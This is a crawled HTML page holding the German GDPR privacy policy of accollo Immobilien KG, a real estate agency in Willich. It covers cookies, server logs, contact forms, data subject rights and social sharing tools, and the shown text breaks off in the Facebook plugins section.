

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.accollo-immobilien.de/datenschutz.xhtml?language=DEU
body_size: 17801
content:
<!DOCTYPE html>

<!--[if IE 6 ]> <html lang="DE-de" class="ie6"> <![endif]-->
<!--[if IE 7 ]> <html lang="DE-de" class="ie7"> <![endif]-->
<!--[if IE 8 ]> <html lang="DE-de" class="ie8"> <![endif]-->
<!--[if IE 9 ]> <html lang="DE-de" class="ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="DE-de"> <!--<![endif]-->

	<head>

		<meta charset="utf-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="imagetoolbar" content="no" />

		<link rel="alternate" hreflang="de" href="https://www.accollo-immobilien.de/datenschutz.xhtml?language=DEU" />
<link rel="alternate" hreflang="en" href="https://www.accollo-immobilien.de/datenschutz.xhtml?language=ENG" />
<link rel="alternate" hreflang="x-default" href="https://www.accollo-immobilien.de/datenschutz.xhtml?language=DEU" />

		

			<title>Unsere Datenschutzhinweise | accollo Immobilien</title>

			<meta name="description" content='Auf dieser Seite finden Sie unsere Datenschutzerklärung. Bei Fragen kontaktieren Sie uns gerne unter 02154 88 68 928' />

			<meta property="og:title" content="Unsere Datenschutzhinweise - accollo Immobilien KG" />
			<meta property="og:type" content="website" />
			<meta property="og:image" content="" />
			<meta property="og:image" content="" />
			<meta property="og:url" content="http://www.accollo-immobilien.de/datenschutz.xhtml" />
			<meta property="og:description" content='Auf dieser Seite finden Sie unsere Datenschutzerklärung. Bei Fragen kontaktieren Sie uns gerne unter 02154 88 68 928' />
			<meta property="og:image" content="https://smart.onoffice.de/smart20/Dateien/Accollo/smartSite20/logo/Logo_Accollo.png" />

		

		<meta name="abstract" content="{Keywords}" />
		<meta name="keywords" content="{Keywords}" />

		<meta name="viewport" content="width=device-width,initial-scale=1.0" />

		<meta name="company" content="accollo Immobilien KG" />
		<meta name="copyright" content="www.accollo-immobilien.de" />
		<meta name="language" content="Deutsch,DE,AT,CH" />

		<link rel="shortcut icon" type="x-icon" href="https://crm.onoffice.de/smart20/Dateien/Accollo/smartSite20/favicon/favicon.ico" />
		<link rel="icon" type="x-icon" href="https://crm.onoffice.de/smart20/Dateien/Accollo/smartSite20/favicon/favicon.ico" />

		<link rel="apple-touch-icon" href="" />

		
		   <link rel="canonical" href="https://www.accollo-immobilien.de/datenschutz.xhtml" />
		


		
		   <meta name="robots" content="index,follow" />
		

		<link type="text/css" rel="stylesheet" href="https://res.onoffice.de/netcore/latest/styles/font-awesome/3.2.1/css/font-awesome.min.css" />
		<!--[if IE 7]><link type="text/css" rel="stylesheet" href="https://res.onoffice.de/netcore/latest/styles/font-awesome/3.2.1/css/font-awesome-ie7.css" /><![endif]-->
		<!-- <link rel="stylesheet" type="text/css" href="https://res.onoffice.de/template/template-12/css/main.css" /> -->
		<style type="text/css">@import "emi_style.xhtml?name=Template 12 - CSS&useRootId=1";</style>
		<link rel="stylesheet" type="text/css" href="https://res.onoffice.de/template/template-12/css/jquery-ui-1.9.2.custom.css" />

		
			<link rel="stylesheet" type="text/css" href="https://res.onoffice.de/template/functions/fancybox/jquery.fancybox-1.3.4.css" />
		

		<!--[if IE 7 ]> <link rel="stylesheet" type="text/css" href="css/ie7.css" /> <![endif]-->
		<!--[if IE 8 ]> <link rel="stylesheet" type="text/css" href="css/ie8.css" /> <![endif]-->
		<!--[if IE 9 ]> <link rel="stylesheet" type="text/css" href="css/ie9.css" /> <![endif]-->
		<!--[if IE 10 ]> <link rel="stylesheet" type="text/css" href="css/ie10.css" /> <![endif]-->

		<link rel="stylesheet" href="https://unpkg.com/leaflet@1.0.0-rc.3/dist/leaflet.css" />
		<link rel="stylesheet" href="https://res.onoffice.de/template/repository/leaflet/markercluster/MarkerCluster.css" />
		<link rel="stylesheet" href="https://res.onoffice.de/template/repository/leaflet/markercluster/MarkerCluster.Default.css" />

		
			<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyA6bjgW4ykZJanhzorCr2StCtvP_f5BHmc"></script>
		
		<script type="text/javascript" src="https://res.onoffice.de/template/template-12/jscript/jquery-1.8.3.min.js"></script>
		<script type="text/javascript" src="https://res.onoffice.de/template/template-12/jscript/jquery-ui-1.9.2.custom.min.js"></script>
		
			<script type="text/javascript" src="https://res.onoffice.de/template/functions/fancybox/jquery.fancybox-1.3.4.js"></script>
		
		<script type="text/javascript" src="https://res.onoffice.de/template/template-12/jscript/jquery.innerfade.min.js"></script>
		<!-- <script src="https://maps.gstatic.com/maps-api-v3/api/js/20/1/intl/de_ALL/main.js"></script> -->

		
			  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.google-tagmanager.com/gtag/js?id=UA-135710544-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-135710544-1');
</script>
		

	<link rel="stylesheet" type="text/css" href="https://res.onoffice.de/template/template-27/css/slick.css" />

	<script type="text/javascript" src="https://res.onoffice.de/template/template-27/jscript/slick.min.js"></script>
	<script type="text/javascript" src="https://res.onoffice.de/template/template-44-Leadgenerator/jscript/iframeResizer.min.js"></script>
<meta name="google-site-verification" content="cjbwJgc5lKh0XJ2d59UQ7HGO85hYZEMHmFhB9TYl1fM" />

<script type="application/ld+json">
	{
  	"@context": "http://schema.org",
  	"@type": "LocalBusiness",
  	"address": {
	"@type": "PostalAddress",
	"addressLocality": "Willich",
	"addressRegion": "NW",
	"addressCountry": "DEU",
	"postalCode":"47877",
	"streetAddress": "Siemensring 98"
  	},
  	"name": "accollo Immobilien KG",
	"description": "accollo Immobilien KG – Rufen Sie uns an. Wir freuen uns auf ein persönliches Gespräch.",
  	"telephone": "02154 8868928",
	"url": "https://www.accollo-immobilien.de/",
	"logo": "https://smart.onoffice.de/smart20/Dateien/Accollo/smartSite20/logo/Logo_Accollo.png",
	"image": "https://cmspics.onoffice.de/Accollo/YAM_5675a.jpg",
	"hasMap": "https://goo.gl/maps/QemCTqjoZJ7TzFUh6",
	"email": "info@accollo-immobilien.de",
  	"openingHours": ["Mo,Tu,We,Th,Fr 9:00-18:00"],
  	"geo": {
	"@type": "GeoCoordinates",
	"latitude": "51.26534",
	"longitude": "6.51223"
 		}
	}
</script>

	</head>

	<body id="top">

		<div class="wrapper social clearfix">

			<div class="wrapper-center">

					<div class="full">

						<div class="half contact">
							<span class="hd-email">
								<i class="icon-envelope-alt"></i>&nbsp;<a href="mailto:info@accollo-immobilien.de">info@accollo-immobilien.de</a>
							</span>

							<span class="hd-mobile">
								<a href="tel:+49 (0) 2154 88 68 928">
									<i class="icon-phone"></i>&nbsp;+49 (0) 2154 88 68 928
								</a>
							</span>

							<div class="clear"></div>
						</div>

						<div class="half social-media clearfix">

							

								<span class="languages">

									<span class="active-language"></span>

									<i class="icon-angle-down"></i>

									<ul>
 <li class="selected"><a href="datenschutz.xhtml?language=DEU"><img src="https://res.onoffice.de/template/images/languages/DEU.png" alt="Deutsch" /></a></li>
 <li><a href="datenschutz.xhtml?language=ENG"><img src="https://res.onoffice.de/template/images/languages/ENG.png" alt="English" /></a></li>
</ul>

								</span>

							

							

							

							

							

							

							

							

							<div class="clear"></div>

						</div>

					<div class="clear"></div>

				</div>

			</div>

		</div>

		<div class="wrapper header clearfix">

			<div class="wrapper-center clearfix">

				<div class="full clearfix">

					<div class="one-fourth company-logo">
						<table class="logo" cellpadding="0" cellspacing="0" border="0">
							<tbody>
								<tr>
									<td align="left" valign="center"><a href="./"><img src="https://crm.onoffice.de/smart20/Dateien/Accollo/smartSite20/logo/Logo_Accollo.png" alt="Logo" /></a></td>
								</tr>
							</tbody>
						</table>
					</div>

					<div class="three-fourth navigation">

						<ul><li><a href="startseite.xhtml">Startseite</a></li><li><span><a href="immobilienangebote.xhtml">Immobilienangebote</a></span><ul><li><a href="haeuser.xhtml">Häuser</a></li><li><a href="wohnungen.xhtml">Wohnungen</a></li><li><a href="gewerbeimmobilien.xhtml">Gewerbeimmobilien</a></li><li><a href="anlageobjekte.xhtml">Anlageobjekte</a></li><li><a href="grundstuecke.xhtml">Grundstücke</a></li><li><a href="wohnen-auf-zeit.xhtml">Wohnen auf Zeit</a></li><li><a href="ferienimmobilien.xhtml">Ferienimmobilien</a></li><li><a href="referenzobjekte.xhtml">Referenzobjekte</a></li></ul></li><li><span><a href="interessenten.xhtml">Interessenten</a></span><ul><li><a href="immobilienfinanzierung.xhtml">Immobilienfinanzierung</a></li><li><a href="interessentenformular.xhtml">Interessentenformular</a></li><li><a href="merkliste.xhtml">Merkliste</a></li></ul></li><li><span><a href="eigentuemer.xhtml">Eigentümer</a></span><ul><li><a href="immobilien-verkaufen.xhtml">Immobilien verkaufen</a></li><li><a href="immobilien-vermieten.xhtml">Immobilien vermieten</a></li><li><a href="wertermittlung.xhtml">Immobilienbewertung</a></li><li><a href="diskrete-vermarktung.xhtml">Diskrete Vermarktung</a></li><li><a href="homestaging.xhtml">Homestaging</a></li><li><a href="digitalstaging.xhtml">Digitalstaging</a></li><li><a href="immobilienverwaltung.xhtml">Immobilienverwaltung</a></li><li><a href="neues-maklergesetz.xhtml">Provisionsteilung</a></li><li><a href="eigentuemerformular.xhtml">Eigentümerformular</a></li><li><a href="kaeuferfinder.xhtml">Käuferfinder</a></li><li><a href="objekttracking.xhtml">Objekttracking</a></li></ul></li><li><span><a href="ueber-uns.xhtml">Über uns</a></span><ul><li><a href="mittlerer-niederrhein.xhtml">Mittlerer Niederrhein</a></li><li><a href="maklerprovision.xhtml">Maklerprovision & Auftrag</a></li><li><a href="news.xhtml">News</a></li></ul></li><li><a href="kontakt.xhtml">Kontakt</a></li></ul>

					</div>

					<div class="clear"></div>

				</div>

			</div>

		</div>

		<div class="wrapper mobile-nav">

			<div class="wrapper-center mobile-menu-trigger">

				<i class="icon-reorder"></i>

			</div>

		</div>

		

			<div class="wrapper breadcrumb">

				<div class="wrapper-center">

					<div class="full"><ul><li><a href="datenschutz.xhtml" class="selected">Datenschutz</a></li></ul></div>

					<div class="clear"></div>

				</div>

			</div>

		

		

		<div class="wrapper main ">

			<div class="wrapper-center">

				<div class="content clearfix">

					<h1><strong>Datenschutzerkl&auml;rung</strong></h1>

<h2><strong>1. Datenschutz auf einen Blick</strong></h2>

<p><strong>Allgemeine Hinweise</strong></p>

<p>Die folgenden Hinweise geben einen einfachen &Uuml;berblick dar&uuml;ber, was mit Ihren personenbezogenen Daten passiert, wenn Sie unsere Website besuchen. Personenbezogene Daten sind alle Daten, mit denen Sie pers&ouml;nlich identifiziert werden k&ouml;nnen. Ausf&uuml;hrliche Informationen zum Thema Datenschutz entnehmen Sie unserer unter diesem Text aufgef&uuml;hrten Datenschutzerkl&auml;rung.</p>

<p><strong>Datenerfassung auf unserer Website</strong></p>

<p><strong>Wer ist verantwortlich f&uuml;r die Datenerfassung auf dieser Website?</strong></p>

<p>Die Datenverarbeitung auf dieser Website erfolgt durch den Websitebetreiber. Dessen Kontaktdaten k&ouml;nnen Sie dem Impressum dieser Website entnehmen.</p>

<p><strong>Wie erfassen wir Ihre Daten?</strong></p>

<p>Ihre Daten werden zum einen dadurch erhoben, dass Sie uns diese mitteilen. Hierbei kann es sich z.&nbsp;B. um Daten handeln, die Sie in ein Kontaktformular eingeben.</p>

<p>Andere Daten werden automatisch beim Besuch der Website durch unsere IT-Systeme erfasst. Das sind vor allem technische Daten (z.&nbsp;B. Internetbrowser, Betriebssystem oder Uhrzeit des Seitenaufrufs). Die Erfassung dieser Daten erfolgt automatisch, sobald Sie unsere Website betreten.</p>

<p><strong>Wof&uuml;r nutzen wir Ihre Daten?</strong></p>

<p>Ein Teil der Daten wird erhoben, um eine fehlerfreie Bereitstellung der Website zu gew&auml;hrleisten. Andere Daten k&ouml;nnen zur Analyse Ihres Nutzerverhaltens verwendet werden.</p>

<p><strong>Welche Rechte haben Sie bez&uuml;glich Ihrer Daten?</strong></p>

<p>Sie haben jederzeit das Recht unentgeltlich Auskunft &uuml;ber Herkunft, Empf&auml;nger und Zweck Ihrer gespeicherten personenbezogenen Daten zu erhalten. Sie haben au&szlig;erdem ein Recht, die Berichtigung, Sperrung oder L&ouml;schung dieser Daten zu verlangen. Hierzu sowie zu weiteren Fragen zum Thema Datenschutz k&ouml;nnen Sie sich jederzeit unter der im Impressum angegebenen Adresse an uns wenden. Des Weiteren steht Ihnen ein Beschwerderecht bei der zust&auml;ndigen Aufsichtsbeh&ouml;rde zu.</p>

<p>Au&szlig;erdem haben Sie das Recht, unter bestimmten Umst&auml;nden die Einschr&auml;nkung der Verarbeitung Ihrer personenbezogenen Daten zu verlangen. Details hierzu entnehmen Sie der Datenschutzerkl&auml;rung unter &bdquo;Recht auf Einschr&auml;nkung der Verarbeitung&ldquo;.</p>

<p><strong>Analyse-Tools und Tools von Drittanbietern</strong></p>

<p>Beim Besuch unserer Website kann Ihr Surf-Verhalten statistisch ausgewertet werden. Das geschieht vor allem mit Cookies und mit sogenannten Analyseprogrammen. Die Analyse Ihres Surf-Verhaltens erfolgt in der Regel anonym; das Surf-Verhalten kann nicht zu Ihnen zur&uuml;ckverfolgt werden.</p>

<p>Sie k&ouml;nnen dieser Analyse widersprechen oder sie durch die Nichtbenutzung bestimmter Tools verhindern. Detaillierte Informationen zu diesen Tools und &uuml;ber Ihre Widerspruchsm&ouml;glichkeiten finden Sie in der folgenden Datenschutzerkl&auml;rung.</p>

<h2><strong>2. Allgemeine Hinweise und Pflichtinformationen</strong></h2>

<p><strong>Datenschutz</strong></p>

<p>Die Betreiber dieser Seiten nehmen den Schutz Ihrer pers&ouml;nlichen Daten sehr ernst. Wir behandeln Ihre personenbezogenen Daten vertraulich und entsprechend der gesetzlichen Datenschutzvorschriften sowie dieser Datenschutzerkl&auml;rung.</p>

<p>Wenn Sie diese Website benutzen, werden verschiedene personenbezogene Daten erhoben. Personenbezogene Daten sind Daten, mit denen Sie pers&ouml;nlich identifiziert werden k&ouml;nnen. Die vorliegende Datenschutzerkl&auml;rung erl&auml;utert, welche Daten wir erheben und wof&uuml;r wir sie nutzen. Sie erl&auml;utert auch, wie und zu welchem Zweck das geschieht.</p>

<p>Wir weisen darauf hin, dass die Daten&uuml;bertragung im Internet (z.&nbsp;B. bei der Kommunikation per E-Mail) Sicherheitsl&uuml;cken aufweisen kann. Ein l&uuml;ckenloser Schutz der Daten vor dem Zugriff durch Dritte ist nicht m&ouml;glich.</p>

<p><strong>Hinweis zur verantwortlichen Stelle</strong></p>

<p>Die verantwortliche Stelle f&uuml;r die Datenverarbeitung auf dieser Website ist:</p>

<p>accollo Immobilien KG<br />
Detlef Oeldemann<br />
Siemensring 98<br />
47877 Willich</p>

<p>Telefon: 02154 &ndash; 88 68 928<br />
E-Mail: <a href="mailto:info@accollo-immobilien.de">info@accollo-immobilien.de</a></p>

<p>Verantwortliche Stelle ist die nat&uuml;rliche oder juristische Person, die allein oder gemeinsam mit anderen &uuml;ber die Zwecke und Mittel der Verarbeitung von personenbezogenen Daten (z.&nbsp;B. Namen, E-Mail-Adressen o. &Auml;.) entscheidet.</p>

<p><strong>Widerruf Ihrer Einwilligung zur Datenverarbeitung</strong></p>

<p>Viele Datenverarbeitungsvorg&auml;nge sind nur mit Ihrer ausdr&uuml;cklichen Einwilligung m&ouml;glich. Sie k&ouml;nnen eine bereits erteilte Einwilligung jederzeit widerrufen. Dazu reicht eine formlose Mitteilung per E-Mail an uns. Die Rechtm&auml;&szlig;igkeit der bis zum Widerruf erfolgten Datenverarbeitung bleibt vom Widerruf unber&uuml;hrt.</p>

<p><strong>Widerspruchsrecht gegen die Datenerhebung in besonderen F&auml;llen sowie gegen Direktwerbung (Art. 21 DSGVO)</strong></p>

<p>Wenn die Datenverarbeitung auf Grundlage von Art. 6 Abs. 1 lit. e oder f DSGVO erfolgt, haben Sie jederzeit das Recht, aus Gr&uuml;nden, die sich aus Ihrer besonderen Situation ergeben, gegen die Verarbeitung Ihrer personenbezogenen Daten Widerspruch einzulegen; dies gilt auch f&uuml;r ein auf diese Bestimmungen gest&uuml;tztes Profiling. Die jeweilige Rechtsgrundlage, auf denen eine Verarbeitung beruht, entnehmen Sie dieser Datenschutzerkl&auml;rung. Wenn Sie Widerspruch einlegen, werden wir Ihre betroffenen personenbezogenen Daten nicht mehr verarbeiten, es sei denn, wir k&ouml;nnen zwingende schutzw&uuml;rdige Gr&uuml;nde f&uuml;r die Verarbeitung nachweisen, die Ihre Interessen, Rechte und Freiheiten &uuml;berwiegen oder die Verarbeitung dient der Geltendmachung, Aus&uuml;bung oder Verteidigung von Rechtsanspr&uuml;chen (Widerspruch nach Art. 21 Abs. 1 DSGVO).</p>

<p>Werden Ihre personenbezogenen Daten verarbeitet, um Direktwerbung zu betreiben, so haben Sie das Recht, jederzeit Widerspruch gegen die Verarbeitung Sie betreffender personenbezogener Daten zum Zwecke derartiger Werbung einzulegen; dies gilt auch f&uuml;r das Profiling, soweit es mit solcher Direktwerbung in Verbindung steht. Wenn Sie widersprechen, werden Ihre personenbezogenen Daten anschlie&szlig;end nicht mehr zum Zwecke der Direktwerbung verwendet (Widerspruch nach Art. 21 Abs. 2 DSGVO).</p>

<p><strong>Beschwerderecht bei der zust&auml;ndigen Aufsichtsbeh&ouml;rde</strong></p>

<p>Im Falle von Verst&ouml;&szlig;en gegen die DSGVO steht den Betroffenen ein Beschwerderecht bei einer Aufsichtsbeh&ouml;rde, insbesondere in dem Mitgliedstaat ihres gew&ouml;hnlichen Aufenthalts, ihres Arbeitsplatzes oder des Orts des mutma&szlig;lichen Versto&szlig;es zu. Das Beschwerderecht besteht unbeschadet anderweitiger verwaltungsrechtlicher oder gerichtlicher Rechtsbehelfe.</p>

<p><strong>Recht auf Daten&uuml;bertragbarkeit</strong></p>

<p>Sie haben das Recht, Daten, die wir auf Grundlage Ihrer Einwilligung oder in Erf&uuml;llung eines Vertrags automatisiert verarbeiten, an sich oder an einen Dritten in einem g&auml;ngigen, maschinenlesbaren Format aush&auml;ndigen zu lassen. Sofern Sie die direkte &Uuml;bertragung der Daten an einen anderen Verantwortlichen verlangen, erfolgt dies nur, soweit es technisch machbar ist.</p>

<p><strong>SSL- bzw. TLS-Verschl&uuml;sselung</strong></p>

<p>Diese Seite nutzt aus Sicherheitsgr&uuml;nden und zum Schutz der &Uuml;bertragung vertraulicher Inhalte, wie zum Beispiel Bestellungen oder Anfragen, die Sie an uns als Seitenbetreiber senden, eine SSL-bzw. TLS-Verschl&uuml;sselung. Eine verschl&uuml;sselte Verbindung erkennen Sie daran, dass die Adresszeile des Browsers von &bdquo;http://&ldquo; auf &bdquo;https://&ldquo; wechselt und an dem Schloss-Symbol in Ihrer Browserzeile.</p>

<p>Wenn die SSL- bzw. TLS-Verschl&uuml;sselung aktiviert ist, k&ouml;nnen die Daten, die Sie an uns &uuml;bermitteln, nicht von Dritten mitgelesen werden.</p>

<p><strong>Auskunft, Sperrung, L&ouml;schung und Berichtigung</strong></p>

<p>Sie haben im Rahmen der geltenden gesetzlichen Bestimmungen jederzeit das Recht auf unentgeltliche Auskunft &uuml;ber Ihre gespeicherten personenbezogenen Daten, deren Herkunft und Empf&auml;nger und den Zweck der Datenverarbeitung und ggf. ein Recht auf Berichtigung, Sperrung oder L&ouml;schung dieser Daten. Hierzu sowie zu weiteren Fragen zum Thema personenbezogene Daten k&ouml;nnen Sie sich jederzeit unter der im Impressum angegebenen Adresse an uns wenden.</p>

<p><strong>Recht auf Einschr&auml;nkung der Verarbeitung</strong></p>

<p>Sie haben das Recht, die Einschr&auml;nkung der Verarbeitung Ihrer personenbezogenen Daten zu verlangen. Hierzu k&ouml;nnen Sie sich jederzeit unter der im Impressum angegebenen Adresse an uns wenden. Das Recht auf Einschr&auml;nkung der Verarbeitung besteht in folgenden F&auml;llen:</p>

<ul>
	<li>Wenn Sie die Richtigkeit Ihrer bei uns gespeicherten personenbezogenen Daten bestreiten, ben&ouml;tigen wir in der Regel Zeit, um dies zu &uuml;berpr&uuml;fen. F&uuml;r die Dauer der Pr&uuml;fung haben Sie das Recht, die Einschr&auml;nkung der Verarbeitung Ihrer personenbezogenen Daten zu verlangen.</li>
	<li>Wenn die Verarbeitung Ihrer personenbezogenen Daten unrechtm&auml;&szlig;ig geschah/geschieht, k&ouml;nnen Sie statt der L&ouml;schung die Einschr&auml;nkung der Datenverarbeitung verlangen.</li>
	<li>Wenn wir Ihre personenbezogenen Daten nicht mehr ben&ouml;tigen, Sie sie jedoch zur Aus&uuml;bung, Verteidigung oder Geltendmachung von Rechtsanspr&uuml;chen ben&ouml;tigen, haben Sie das Recht, statt der L&ouml;schung die Einschr&auml;nkung der Verarbeitung Ihrer personenbezogenen Daten zu verlangen.</li>
	<li>Wenn Sie einen Widerspruch nach Art. 21 Abs. 1 DSGVO eingelegt haben, muss eine Abw&auml;gung zwischen Ihren und unseren Interessen vorgenommen werden. Solange noch nicht feststeht, wessen Interessen &uuml;berwiegen, haben Sie das Recht, die Einschr&auml;nkung der Verarbeitung Ihrer personenbezogenen Daten zu verlangen.</li>
</ul>

<p>Wenn Sie die Verarbeitung Ihrer personenbezogenen Daten eingeschr&auml;nkt haben, d&uuml;rfen diese Daten &ndash; von ihrer Speicherung abgesehen &ndash; nur mit Ihrer Einwilligung oder zur Geltendmachung, Aus&uuml;bung oder Verteidigung von Rechtsanspr&uuml;chen oder zum Schutz der Rechte einer anderen nat&uuml;rlichen oder juristischen Person oder aus Gr&uuml;nden eines wichtigen &ouml;ffentlichen Interesses der Europ&auml;ischen Union oder eines Mitgliedstaats verarbeitet werden.</p>

<p><strong>Widerspruch gegen Werbe-E-Mails</strong></p>

<p>Der Nutzung von im Rahmen der Impressumspflicht ver&ouml;ffentlichten Kontaktdaten zur &Uuml;bersendung von nicht ausdr&uuml;cklich angeforderter Werbung und Informationsmaterialien wird hiermit widersprochen. Die Betreiber der Seiten behalten sich ausdr&uuml;cklich rechtliche Schritte im Falle der unverlangten Zusendung von Werbeinformationen, etwa durch Spam-E-Mails, vor.</p>

<h2><strong>3. Datenerfassung auf unserer Website</strong></h2>

<p><strong>Cookies</strong></p>

<p>Die Internetseiten verwenden teilweise so genannte Cookies. Cookies richten auf Ihrem Rechner keinen Schaden an und enthalten keine Viren. Cookies dienen dazu, unser Angebot nutzerfreundlicher, effektiver und sicherer zu machen. Cookies sind kleine Textdateien, die auf Ihrem Rechner abgelegt werden und die Ihr Browser speichert.</p>

<p>Die meisten der von uns verwendeten Cookies sind so genannte &bdquo;Session-Cookies&ldquo;. Sie werden nach Ende Ihres Besuchs automatisch gel&ouml;scht. Andere Cookies bleiben auf Ihrem Endger&auml;t gespeichert bis Sie diese l&ouml;schen. Diese Cookies erm&ouml;glichen es uns, Ihren Browser beim n&auml;chsten Besuch wiederzuerkennen.</p>

<p>Sie k&ouml;nnen Ihren Browser so einstellen, dass Sie &uuml;ber das Setzen von Cookies informiert werden und Cookies nur im Einzelfall erlauben, die Annahme von Cookies f&uuml;r bestimmte F&auml;lle oder generell ausschlie&szlig;en sowie das automatische L&ouml;schen der Cookies beim Schlie&szlig;en des Browsers aktivieren. Bei der Deaktivierung von Cookies kann die Funktionalit&auml;t dieser Website eingeschr&auml;nkt sein.</p>

<p>Cookies, die zur Durchf&uuml;hrung des elektronischen Kommunikationsvorgangs oder zur Bereitstellung bestimmter, von Ihnen erw&uuml;nschter Funktionen (z.&nbsp;B. Warenkorbfunktion) erforderlich sind, werden auf Grundlage von Art. 6 Abs. 1 lit. f DSGVO gespeichert. Der Websitebetreiber hat ein berechtigtes Interesse an der Speicherung von Cookies zur technisch fehlerfreien und optimierten Bereitstellung seiner Dienste. Soweit andere Cookies (z.&nbsp;B. Cookies zur Analyse Ihres Surfverhaltens) gespeichert werden, werden diese in dieser Datenschutzerkl&auml;rung gesondert behandelt.</p>

<p><strong>Server-Log-Dateien</strong></p>

<p>Der Provider der Seiten erhebt und speichert automatisch Informationen in so genannten Server-Log-Dateien, die Ihr Browser automatisch an uns &uuml;bermittelt. Dies sind:</p>

<ul>
	<li>Browsertyp und Browserversion</li>
	<li>verwendetes Betriebssystem</li>
	<li>Referrer URL</li>
	<li>Hostname des zugreifenden Rechners</li>
	<li>Uhrzeit der Serveranfrage</li>
	<li>IP-Adresse</li>
</ul>

<p>Eine Zusammenf&uuml;hrung dieser Daten mit anderen Datenquellen wird nicht vorgenommen.</p>

<p>Die Erfassung dieser Daten erfolgt auf Grundlage von Art. 6 Abs. 1 lit. f DSGVO. Der Websitebetreiber hat ein berechtigtes Interesse an der technisch fehlerfreien Darstellung und der Optimierung seiner Website &ndash; hierzu m&uuml;ssen die Server-Log-Files erfasst werden.</p>

<p><strong>Kontaktformular</strong></p>

<p>Wenn Sie uns per Kontaktformular Anfragen zukommen lassen, werden Ihre Angaben aus dem Anfrageformular inklusive der von Ihnen dort angegebenen Kontaktdaten zwecks Bearbeitung der Anfrage und f&uuml;r den Fall von Anschlussfragen bei uns gespeichert. Diese Daten geben wir nicht ohne Ihre Einwilligung weiter.</p>

<p>Die Verarbeitung der in das Kontaktformular eingegebenen Daten erfolgt somit ausschlie&szlig;lich auf Grundlage Ihrer Einwilligung (Art. 6 Abs. 1 lit. a DSGVO). Sie k&ouml;nnen diese Einwilligung jederzeit widerrufen. Dazu reicht eine formlose Mitteilung per E-Mail an uns. Die Rechtm&auml;&szlig;igkeit der bis zum Widerruf erfolgten Datenverarbeitungsvorg&auml;nge bleibt vom Widerruf unber&uuml;hrt.</p>

<p>Die von Ihnen im Kontaktformular eingegebenen Daten verbleiben bei uns, bis Sie uns zur L&ouml;schung auffordern, Ihre Einwilligung zur Speicherung widerrufen oder der Zweck f&uuml;r die Datenspeicherung entf&auml;llt (z.&nbsp;B. nach abgeschlossener Bearbeitung Ihrer Anfrage). Zwingende gesetzliche Bestimmungen &ndash; insbesondere Aufbewahrungsfristen &ndash; bleiben unber&uuml;hrt.</p>

<p><strong>Anfrage per E-Mail, Telefon oder Telefax</strong></p>

<p>Wenn Sie uns per E-Mail, Telefon oder Telefax kontaktieren, wird Ihre Anfrage inklusive aller daraus hervorgehenden personenbezogenen Daten (Name, Anfrage) zum Zwecke der Bearbeitung Ihres Anliegens bei uns gespeichert und verarbeitet. Diese Daten geben wir nicht ohne Ihre Einwilligung weiter.</p>

<p>Die Verarbeitung dieser Daten erfolgt auf Grundlage von Art. 6 Abs. 1 lit. b DSGVO, sofern Ihre Anfrage mit der Erf&uuml;llung eines Vertrags zusammenh&auml;ngt oder zur Durchf&uuml;hrung vorvertraglicher Ma&szlig;nahmen erforderlich ist. In allen &uuml;brigen F&auml;llen beruht die Verarbeitung auf Ihrer Einwilligung (Art. 6 Abs. 1 lit. a DSGVO) und/oder auf unseren berechtigten Interessen (Art. 6 Abs. 1 lit. f DSGVO), da wir ein berechtigtes Interesse an der effektiven Bearbeitung der an uns gerichteten Anfragen haben.</p>

<p>Die von Ihnen an uns per Kontaktanfragen &uuml;bersandten Daten verbleiben bei uns, bis Sie uns zur L&ouml;schung auffordern, Ihre Einwilligung zur Speicherung widerrufen oder der Zweck f&uuml;r die Datenspeicherung entf&auml;llt (z.&nbsp;B. nach abgeschlossener Bearbeitung Ihres Anliegens). Zwingende gesetzliche Bestimmungen &ndash; insbesondere gesetzliche Aufbewahrungsfristen &ndash; bleiben unber&uuml;hrt.</p>

<h2><strong>4. Soziale Medien</strong></h2>

<p><strong>eRecht24 Safe Sharing Tool</strong></p>

<p>Die Inhalte auf unseren Seiten k&ouml;nnen datenschutzkonform in sozialen Netzwerken wie Facebook, Twitter oder Google+ geteilt werden. Diese Seite nutzt daf&uuml;r das <a href="https://www.e-recht24.de/erecht24-safe-sharing.html" target="_blank">eRecht24 Safe Sharing Tool</a>. Dieses Tool stellt den direkten Kontakt zwischen den Netzwerken und Nutzern erst dann her, wenn der Nutzer aktiv auf einen dieser Button klickt. Der Klick auf den Button stellt eine Einwilligung im Sinne des Art. 6 Abs. 1 lit. a DSGVO dar. Diese Einwilligung kann jederzeit mit Wirkung f&uuml;r die Zukunft widerrufen werden.</p>

<p>Eine automatische &Uuml;bertragung von Nutzerdaten an die Betreiber dieser Plattformen erfolgt durch dieses Tool nicht. Ist der Nutzer bei einem der sozialen Netzwerke angemeldet, erscheint bei der Nutzung der Social-Buttons von Facebook, Google+1, Twitter &amp; Co. ein Informations-Fenster, in dem der Nutzer den Text vor dem Absenden best&auml;tigen kann.</p>

<p>Unsere Nutzer k&ouml;nnen die Inhalte dieser Seite datenschutzkonform in sozialen Netzwerken teilen, ohne dass komplette Surf-Profile durch die Betreiber der Netzwerke erstellt werden.</p>

<p><strong>Facebook Plugins (Like &amp; Share-Button)</strong></p>

<p>Auf unseren Seiten sind Plugins des sozialen Netzwerks Facebook, Anbieter Facebook Inc., 1 Hacker Way, Menlo Park, California 94025, USA, integriert. Die Facebook Plugins erkennen Sie an dem Facebook-Logo oder dem &bdquo;Like-Button&ldquo; (&bdquo;Gef&auml;llt mir&ldquo;) auf unserer Seite. Eine &Uuml;bersicht &uuml;ber die Facebook Plugins finden Sie hier: <a href="https://developers.facebook.com/docs/plugins/?locale=de_DE" target="_blank">https://developers.facebook.com/docs/plugins/?locale=de_DE</a>.</p>

